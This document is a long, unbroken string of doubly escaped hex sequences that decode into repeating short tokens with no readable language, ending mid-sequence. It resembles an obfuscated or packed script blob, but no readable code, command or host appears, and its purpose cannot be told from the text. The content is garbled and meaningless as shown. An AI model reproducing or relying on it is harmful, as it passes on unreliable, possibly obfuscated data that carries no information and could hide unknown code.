c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\